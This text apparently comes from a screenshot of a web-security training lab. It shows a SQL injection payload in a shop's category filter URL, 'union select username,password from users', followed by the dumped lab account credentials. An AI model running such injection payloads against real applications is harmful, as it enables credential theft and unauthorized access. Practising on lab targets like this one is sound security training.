 https://0a0f00ea0307ba7e85461aa200280043.web-security-academy.net/filter?category='+union+select+username,password+from+users
Home | My account
WE LIKE TO
SHOP
' union select username,password from users--
Refine your search:
All Corporate gifts Gifts Lifestyle Tech gifts Toys & Games
wiener
n8g3eriheo3ss71d1muf
administrator
3n11chfudxl5nei18pfs
carlos
w82kot1bv36ljawdsj0h